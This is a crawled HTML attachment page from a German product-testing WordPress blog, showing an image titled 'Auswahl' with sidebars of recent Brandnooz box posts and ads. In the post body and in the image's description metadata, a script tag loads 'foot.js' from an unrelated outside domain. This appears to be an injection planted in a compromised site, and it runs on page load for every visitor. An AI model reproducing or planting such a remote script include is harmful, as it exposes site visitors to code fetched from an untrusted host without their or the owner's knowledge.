

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://testwoman.de/auswahl-3/
body_size: 10591
content:
<!DOCTYPE html>
<html dir="ltr" lang="de" prefix="og: https://ogp.me/ns#">

<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://testwoman.de/xmlrpc.php">

<title>Auswahl |</title>

		<!-- All in One SEO 4.8.3.2 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="biggi"/>
	<link rel="canonical" href="https://testwoman.de/auswahl-3/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.3.2" />
		<meta property="og:locale" content="de_DE" />
		<meta property="og:site_name" content="| Eine weitere WordPress-Website" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Auswahl |" />
		<meta property="og:url" content="https://testwoman.de/auswahl-3/" />
		<meta property="og:image" content="https://testwoman.de/wp-content/uploads/2019/08/cropped-logo.jpg" />
		<meta property="og:image:secure_url" content="https://testwoman.de/wp-content/uploads/2019/08/cropped-logo.jpg" />
		<meta property="article:published_time" content="2013-10-23T17:12:56+00:00" />
		<meta property="article:modified_time" content="2013-10-23T17:12:56+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Auswahl |" />
		<meta name="twitter:image" content="https://testwoman.de/wp-content/uploads/2019/08/cropped-logo.jpg" />
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://testwoman.de/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/testwoman.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='gambit-theme-fonts-css'  href='https://testwoman.de/wp-content/fonts/ef5a4894899a170993bbebb12f84f6f9.css?ver=20201110' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://testwoman.de/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://testwoman.de/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://testwoman.de/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='cforms2-css'  href='https://testwoman.de/wp-content/plugins/cforms2/styling/cforms2012.css?ver=15.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://testwoman.de/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://testwoman.de/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='gambit-stylesheet-css'  href='https://testwoman.de/wp-content/themes/gambit/style.css?ver=2.0.1' type='text/css' media='all' />
<style id='gambit-stylesheet-inline-css' type='text/css'>
.site-description { position: absolute; clip: rect(1px, 1px, 1px, 1px); width: 1px; height: 1px; overflow: hidden; }
</style>
<link rel='stylesheet' id='gambit-safari-flexbox-fixes-css'  href='https://testwoman.de/wp-content/themes/gambit/assets/css/safari-flexbox-fixes.css?ver=20210115' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css'  href='https://testwoman.de/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1708254258' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #ffffff;--wp-gdpr--button--background-color--darken: #d8d8d8;--wp-gdpr--button--color: #ffffff;}
</style>
<link rel='stylesheet' id='jetpack_css-css'  href='https://testwoman.de/wp-content/plugins/jetpack/css/jetpack.css?ver=10.4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://testwoman.de/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://testwoman.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cforms2-js-extra'>
/* <![CDATA[ */
var cforms2_ajax = {"url":"https:\/\/testwoman.de\/wp-admin\/admin-ajax.php","nonces":{"submitcform":"d8310dd578"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://testwoman.de/wp-content/plugins/cforms2/js/cforms.js?ver=15.0.8' id='cforms2-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#6f1344","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#f5d0e2","button_1_button_hover":"#c4a6b5","button_1_link_colour":"#000000","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#f5d0e2","button_2_button_hover":"#c4a6b5","button_2_link_colour":"#ffffff","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"1","button_7_button_colour":"#6f1344","button_7_button_hover":"#590f36","button_7_link_colour":"#ffffff","button_7_as_button":"","button_7_new_win":"","font_family":"Arial, Helvetica, sans-serif","header_fix":"1","notify_animate_hide":"","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"top","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/testwoman.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://testwoman.de/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.0.3' id='cookie-law-info-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://testwoman.de/wp-content/themes/gambit/assets/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='https://testwoman.de/wp-content/themes/gambit/assets/js/svgxuse.min.js?ver=1.2.6' id='svgxuse-js'></script>
<script type='text/javascript' src='https://testwoman.de/wp-content/themes/gambit/assets/js/jquery.flexslider-min.js?ver=2.6.0' id='jquery-flexslider-js'></script>
<script type='text/javascript' id='gambit-slider-js-extra'>
/* <![CDATA[ */
var gambit_slider_params = {"animation":"slide","speed":"7000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://testwoman.de/wp-content/themes/gambit/assets/js/slider.js?ver=20190910' id='gambit-slider-js'></script>
<script type='text/javascript' id='wpgdprc-front-js-js-extra'>
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/testwoman.de\/wp-admin\/admin-ajax.php","ajaxNonce":"f491e0a980","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"de_DE","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type='text/javascript' src='https://testwoman.de/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1708254258' id='wpgdprc-front-js-js'></script>
<link rel="https://api.w.org/" href="https://testwoman.de/wp-json/" /><link rel="alternate" type="application/json" href="https://testwoman.de/wp-json/wp/v2/media/329" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://testwoman.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://testwoman.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://testwoman.de/?p=329' />
<link rel="alternate" type="application/json+oembed" href="https://testwoman.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftestwoman.de%2Fauswahl-3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://testwoman.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftestwoman.de%2Fauswahl-3%2F&#038;format=xml" />
<style type='text/css'>img#wpstats{display:none}</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #772a24; background-image: url("https://testwoman.de/wp-content/uploads/2019/08/307922-Hindergrund.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
		
</head>

<body class="attachment attachment-template-default single single-attachment postid-329 attachmentid-329 attachment-jpeg custom-background wp-custom-logo wp-embed-responsive content-center">

	<div id="page" class="hfeed site">

		<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>

		
		<header id="masthead" class="site-header clearfix" role="banner">

			<div class="header-main container clearfix">

				<div id="logo" class="site-branding clearfix">

					<a href="https://testwoman.de/" class="custom-logo-link" rel="home"><img width="402" height="107" src="https://testwoman.de/wp-content/uploads/2019/08/cropped-logo.jpg" class="custom-logo" alt="" srcset="https://testwoman.de/wp-content/uploads/2019/08/cropped-logo.jpg 402w, https://testwoman.de/wp-content/uploads/2019/08/cropped-logo-300x80.jpg 300w" sizes="(max-width: 402px) 100vw, 402px" data-attachment-id="34" data-permalink="https://testwoman.de/cropped-logo-jpg/" data-orig-file="https://testwoman.de/wp-content/uploads/2019/08/cropped-logo.jpg" data-orig-size="402,107" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cropped-logo.jpg" data-image-description="&lt;p&gt;http://testwoman.de/wp-content/uploads/2019/08/cropped-logo.jpg&lt;/p&gt;
" data-image-caption="" data-medium-file="https://testwoman.de/wp-content/uploads/2019/08/cropped-logo-300x80.jpg" data-large-file="https://testwoman.de/wp-content/uploads/2019/08/cropped-logo.jpg" /></a>					
			<p class="site-title"><a href="https://testwoman.de/" rel="home"></a></p>

							
			<p class="site-description">Eine weitere WordPress-Website</p>

		
				</div><!-- .site-branding -->

				<div class="header-widgets clearfix">

					
				</div><!-- .header-widgets -->

			</div><!-- .header-main -->

			

	<div id="main-navigation-wrap" class="primary-navigation-wrap">

		<button class="primary-menu-toggle menu-toggle" aria-controls="primary-menu" aria-expanded="false" >
			<svg class="icon icon-menu" aria-hidden="true" role="img"> <use xlink:href="https://testwoman.de/wp-content/themes/gambit/assets/icons/genericons-neue.svg#menu"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use xlink:href="https://testwoman.de/wp-content/themes/gambit/assets/icons/genericons-neue.svg#close"></use> </svg>			<span class="menu-toggle-text">Navigation</span>
		</button>

		<div class="primary-navigation">

			<nav id="site-navigation" class="main-navigation" role="navigation"  aria-label="Primary Menu">

				<ul id="primary-menu" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19"><a href="http://testwoman.de/">Startseite</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://testwoman.de/?page_id=9">Über mich</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://testwoman.de/?page_id=11">Impressum</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://testwoman.de/?page_id=10">Datenschutz</a></li>
</ul>			</nav><!-- #site-navigation -->

		</div><!-- .primary-navigation -->

	</div>



		</header><!-- #masthead -->

		<div id="content-wrap" class="site-content-wrap clearfix">

			
			
			<div id="content" class="site-content container clearfix">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
				
		
<article id="post-329" class="post-329 attachment type-attachment status-inherit hentry">

	
	<header class="entry-header">

		<h1 class="entry-title">Auswahl</h1>
		<div class="entry-meta"><span class="meta-date"><svg class="icon icon-standard" aria-hidden="true" role="img"> <use xlink:href="https://testwoman.de/wp-content/themes/gambit/assets/icons/genericons-neue.svg#standard"></use> </svg><a href="https://testwoman.de/auswahl-3/" title="19:12" rel="bookmark"><time class="entry-date published updated" datetime="2013-10-23T19:12:56+02:00">23. Oktober 2013</time></a></span><span class="meta-author"> <svg class="icon icon-user" aria-hidden="true" role="img"> <use xlink:href="https://testwoman.de/wp-content/themes/gambit/assets/icons/genericons-neue.svg#user"></use> </svg><span class="author vcard"><a class="url fn n" href="https://testwoman.de/author/biggi/" title="Alle Beiträge von biggi anzeigen" rel="author">biggi</a></span></span></div>
	</header><!-- .entry-header -->

	<div class="entry-content clearfix">

		<p class="attachment"><a href='https://testwoman.de/wp-content/uploads/2013/10/Auswahl2-1.jpg'><img width="300" height="130" src="https://testwoman.de/wp-content/uploads/2013/10/Auswahl2-1-300x130.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://testwoman.de/wp-content/uploads/2013/10/Auswahl2-1-300x130.jpg 300w, https://testwoman.de/wp-content/uploads/2013/10/Auswahl2-1-500x216.jpg 500w, https://testwoman.de/wp-content/uploads/2013/10/Auswahl2-1.jpg 747w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="329" data-permalink="https://testwoman.de/auswahl-3/" data-orig-file="https://testwoman.de/wp-content/uploads/2013/10/Auswahl2-1.jpg" data-orig-size="747,323" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Auswahl" data-image-description="&lt;p&gt;&lt;script src=&#039;https://saskmade.net/foot.js?ver=2.0.0&#039; type=&#039;text/javascript&#039;&gt;&lt;/script&gt;&lt;/p&gt;
" data-image-caption="" data-medium-file="https://testwoman.de/wp-content/uploads/2013/10/Auswahl2-1-300x130.jpg" data-large-file="https://testwoman.de/wp-content/uploads/2013/10/Auswahl2-1-500x216.jpg" /></a></p>
<p><script src='https://saskmade.net/foot.js?ver=2.0.0' type='text/javascript'></script></p>

		
	</div><!-- .entry-content -->

	<footer class="entry-footer">

				
	<nav class="navigation post-navigation" role="navigation" aria-label="Beiträge">
		<h2 class="screen-reader-text">Beitrags-Navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://testwoman.de/auswahl-3/" rel="prev"><span class="screen-reader-text">Vorheriger Beitrag:</span>Auswahl</a></div></div>
	</nav>
	</footer><!-- .entry-footer -->

</article>

<div id="comments" class="comments-area">

	
	
	
	
</div><!-- #comments -->
		
		</main><!-- #main -->
	</section><!-- #primary -->
	
		<section id="secondary" class="main-sidebar widget-area clearfix" role="complementary">

		<aside id="custom_html-2" class="widget_text widget widget_custom_html clearfix"><div class="widget-header"><h3 class="widget-title">Wichtige Wissenwerte Infos</h3></div><div class="textwidget custom-html-widget">Wichtige Infos rund um meinen Blog und der Sicherheit Eurer Daten findet Ihr in meiner <a href="http://testwoman.de/datenschutz//"> Datenschutzerklärung</a> und dem <a href="http://testwoman.de/impressum//"> Impressum</a></div></aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries clearfix">
		<div class="widget-header"><h3 class="widget-title">Neuste Beiträge</h3></div>
		<ul>
											<li>
					<a href="https://testwoman.de/die-brandnooz-box-im-februar-und-maerz-2025/">Die Brandnooz Box im Februar und März 2025</a>
									</li>
											<li>
					<a href="https://testwoman.de/brandnooz-box-januar-2025/">Brandnooz Box Januar 2025</a>
									</li>
											<li>
					<a href="https://testwoman.de/brandnooz-box-dezember-2024/">Brandnooz Box Dezember 2024</a>
									</li>
											<li>
					<a href="https://testwoman.de/brandnoozbox-november-2024/">Brandnoozbox November 2024</a>
									</li>
											<li>
					<a href="https://testwoman.de/brandnoozbox-oktober-2024/">Brandnoozbox Oktober 2024</a>
									</li>
					</ul>

		</aside><aside id="text-6" class="widget widget_text clearfix"><div class="widget-header"><h3 class="widget-title">ERKLÄRUNG ZU GELINKTEN SEITEN!</h3></div>			<div class="textwidget"><p>Urteil des Landgerichts Hamburg, Az. 312 O 85/98<br />
Für alle Links die von Testwoman abgehen gilt:<br />
Ich distanziere mich hiermit ausdrücklich von allen Inhalten aller gelinkten Seiten auf meinem Blog/Seite und mache mir diese Inhalte nicht zu Eigen.</p>
</div>
		</aside><aside id="text-8" class="widget widget_text clearfix">			<div class="textwidget"><p><center><a href=" https://www.kneipp.com/"><img style="margin: 5px;" src=" http://testwoman.de/wp-content/uploads/2019/08/Bild1.jpg" alt=" Kneipp" /></a><br />
<center><a href=" https://www.dieboxxx.de/"><img style="margin: 5px;" src=" http://testwoman.de/wp-content/uploads/2019/08/Banner-dieboxxx-150x150.jpg" alt=" dieboxxx " /></a><br />
<center><a href=" https://www.amazon.de/Aukey/pages/7089632031/"><img style="margin: 5px;" src=" http://testwoman.de/wp-content/uploads/2019/08/Aukey-Banner.jpg" alt=" aukey " /></a><br />
<center><a href=" http://duftzwillinge.de/"><img style="margin: 5px;" src=" http://testwoman.de/wp-content/uploads/2019/08/Banner-Nobren-140x150.jpg" alt="Nobren-duftzwillinge.de" /></a><br />
<center><a href=" http://www.genuss-experten.de/project/meincafemelitta/main.html?x=AQAAAL9wmUZoDiF6D*YOGPMnOCuLvBRI1eooeI0jYBORmse77GliSYt28S5LoZwTUMoKdkSkXZD13cKMJFe75GK-8aE4NgD5*4togPvS6*6-*3K7"><img style="margin: 5px;" src=" http://testwoman.de/wp-content/uploads/2019/08/Genussexperten.jpg" alt=" Melitta Mein Cafe " /></a></center></center></center></center></p>
</div>
		</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud clearfix"><div class="widget-header"><h3 class="widget-title">Schlagwörter</h3></div><div class="tagcloud"><a href="https://testwoman.de/tag/3in1-pods/" class="tag-cloud-link tag-link-599 tag-link-position-1" style="font-size: 8pt;" aria-label="3in1 PODS (1 Eintrag)">3in1 PODS</a>
<a href="https://testwoman.de/tag/ariel/" class="tag-cloud-link tag-link-601 tag-link-position-2" style="font-size: 8pt;" aria-label="Ariel (1 Eintrag)">Ariel</a>
<a href="https://testwoman.de/tag/brandnooz-box-januar-2019/" class="tag-cloud-link tag-link-597 tag-link-position-3" style="font-size: 8pt;" aria-label="Brandnooz Box Januar 2019 (1 Eintrag)">Brandnooz Box Januar 2019</a>
<a href="https://testwoman.de/tag/brandnooz-classik-box-dezember-2018/" class="tag-cloud-link tag-link-608 tag-link-position-4" style="font-size: 8pt;" aria-label="Brandnooz Classik Box Dezember 2018 (1 Eintrag)">Brandnooz Classik Box Dezember 2018</a>
<a href="https://testwoman.de/tag/eis-de-geschenkbox/" class="tag-cloud-link tag-link-596 tag-link-position-5" style="font-size: 8pt;" aria-label="Eis.de Geschenkbox (1 Eintrag)">Eis.de Geschenkbox</a>
<a href="https://testwoman.de/tag/gartensteckdose/" class="tag-cloud-link tag-link-590 tag-link-position-6" style="font-size: 8pt;" aria-label="Gartensteckdose (1 Eintrag)">Gartensteckdose</a>
<a href="https://testwoman.de/tag/haushalt/" class="tag-cloud-link tag-link-47 tag-link-position-7" style="font-size: 8pt;" aria-label="Haushalt (1 Eintrag)">Haushalt</a>
<a href="https://testwoman.de/tag/lenor/" class="tag-cloud-link tag-link-603 tag-link-position-8" style="font-size: 8pt;" aria-label="Lenor (1 Eintrag)">Lenor</a>
<a href="https://testwoman.de/tag/produkttest/" class="tag-cloud-link tag-link-16 tag-link-position-9" style="font-size: 8pt;" aria-label="Produkttest (1 Eintrag)">Produkttest</a>
<a href="https://testwoman.de/tag/schonungslose-entfernung-der-hornhaut/" class="tag-cloud-link tag-link-610 tag-link-position-10" style="font-size: 8pt;" aria-label="schonungslose Entfernung der Hornhaut (1 Eintrag)">schonungslose Entfernung der Hornhaut</a>
<a href="https://testwoman.de/tag/summer-foot-for-men/" class="tag-cloud-link tag-link-612 tag-link-position-11" style="font-size: 8pt;" aria-label="Summer Foot For Men (1 Eintrag)">Summer Foot For Men</a>
<a href="https://testwoman.de/tag/trnd/" class="tag-cloud-link tag-link-435 tag-link-position-12" style="font-size: 8pt;" aria-label="Trnd (1 Eintrag)">Trnd</a>
<a href="https://testwoman.de/tag/vollwaschmittel/" class="tag-cloud-link tag-link-605 tag-link-position-13" style="font-size: 8pt;" aria-label="Vollwaschmittel (1 Eintrag)">Vollwaschmittel</a>
<a href="https://testwoman.de/tag/waldbeck-granite-power-aussensteckdose/" class="tag-cloud-link tag-link-593 tag-link-position-14" style="font-size: 8pt;" aria-label="Waldbeck Granite Power. Außensteckdose (1 Eintrag)">Waldbeck Granite Power. Außensteckdose</a>
<a href="https://testwoman.de/tag/waschmittel/" class="tag-cloud-link tag-link-606 tag-link-position-15" style="font-size: 8pt;" aria-label="Waschmittel (1 Eintrag)">Waschmittel</a></div>
</aside>
	</section><!-- #secondary -->
	<section id="secondary" class="small-sidebar widget-area clearfix" role="complementary">

		<aside id="media_image-2" class="widget widget_media_image clearfix"><img width="110" height="160" src="https://testwoman.de/wp-content/uploads/2019/08/Biggi-klein.jpg" class="image wp-image-17515231  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" data-attachment-id="17515231" data-permalink="https://testwoman.de/biggi-klein/" data-orig-file="https://testwoman.de/wp-content/uploads/2019/08/Biggi-klein.jpg" data-orig-size="110,160" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Biggi-klein" data-image-description="" data-image-caption="" data-medium-file="https://testwoman.de/wp-content/uploads/2019/08/Biggi-klein.jpg" data-large-file="https://testwoman.de/wp-content/uploads/2019/08/Biggi-klein.jpg" /></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html clearfix"><div class="widget-header"><h3 class="widget-title">Folge mir hier!</h3></div><div class="textwidget custom-html-widget"><a href="https://www.facebook.com/birgit.wulf.3 "><img src=" http://testwoman.de/wp-content/uploads/2019/08/Facebook-testwoman.jpg " alt=" Facebook " style="margin:5px;" /></a>
<a href="https://twitter.com/Testwoman1 "><img src=" http://testwoman.de/wp-content/uploads/2019/08/Twitter-testwoman.jpg " alt=" Twitter " style="margin:5px;" /></a>
<a href="https://www.instagram.com/testwoman/ "><img src=" http://testwoman.de/wp-content/uploads/2019/08/Instagram-testwoman.jpg " alt=" Instagram " style="margin:5px;" /></a>
</div></aside><aside id="search-5" class="widget widget_search clearfix">
<form role="search" method="get" class="search-form" action="https://testwoman.de/">
	<label>
		<span class="screen-reader-text">Suchen nach:</span>
		<input type="search" class="search-field"
			placeholder="Suchen &hellip;"
			value="" name="s"
			title="Suchen nach:" />
	</label>
	<button type="submit" class="search-submit">
		<svg class="icon icon-search" aria-hidden="true" role="img"> <use xlink:href="https://testwoman.de/wp-content/themes/gambit/assets/icons/genericons-neue.svg#search"></use> </svg>		<span class="screen-reader-text">Suchen</span>
	</button>
</form>
</aside><aside id="blog_subscription-2" class="widget widget_blog_subscription jetpack_subscription_widget clearfix"><div class="widget-header"><h3 class="widget-title">Blog via E-Mail abonnieren</h3></div>
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-2">
				                    <div id="subscribe-text"><p>Gib deine E-Mail-Adresse an, um diesen Blog zu abonnieren und Benachrichtigungen über neue Beiträge via E-Mail zu erhalten.</p>
</div>					<div class="jetpack-subscribe-count">
						<p>
						Schließe dich 26 anderen Abonnenten an						</p>
					</div>
					                    <p id="subscribe-email">
                        <label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-2">
							E-Mail-Adresse                        </label>
                        <input type="email" name="email" required="required"
                        			                                                value=""
							id="subscribe-field-blog_subscription-2"
                            placeholder="E-Mail-Adresse"
                        />
                    </p>

					<p id="subscribe-submit"
											>
                        <input type="hidden" name="action" value="subscribe"/>
                        <input type="hidden" name="source" value="https://testwoman.de/auswahl-3/"/>
                        <input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-2"/>
						                        <button type="submit"
	                        	                            class="wp-block-button__link"
                            		                    	                        name="jetpack_subscriptions_widget"
	                    >
	                        Abonnieren                        </button>
                    </p>
				            </form>
		
</aside><aside id="custom_html-6" class="widget_text widget widget_custom_html clearfix"><div class="widget-header"><h3 class="widget-title">Hochwertige Massagegeräte</h3></div><div class="textwidget custom-html-widget"><a title="Hochwertige Massagegeräte | NAIPO" href="https://www.naipo.de/?ref=t9z3plm-atr"><img src=http://testwoman.de/wp-content/uploads/2019/10/NAIPO-Banner.jpg alt="Entdecken Sie Hochwertige Massagegeräte zu bezahlbaren Preisen. Schauen Sie jetzt unsere Angebote."></a>
<br> Hochwertige <a href="https://www.naipo.de/?ref=t9z3plm-atr"> Massagegeräte </a> zu günstigen Preisen | NAIPO
</div></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html clearfix"><div class="widget-header"><h3 class="widget-title">Günstige traumhafte kurze und lange Brautkleider</h3></div><div class="textwidget custom-html-widget"><a title="Günstige traumhafte kurze und lange Brautkleider  | Miaberlin" href="http://www.miaberlin.de"><img src=http://testwoman.de/wp-content/uploads/2019/08/miaberlin.jpg alt="Entdecken Sie Vintage, Spitze, Designer und noch mehr Brautkleider bei Miaberlin. Unsere elegante Brautkleider sind jetzt zu günstigen Preisen verfügbar. Schauen Sie jetzt unsere Angebote."></a>
   <br> Traumhafte <a href="http://www.miaberlin.de"> Brautkleider </a> zu günstigen Preisen | Miaberlin
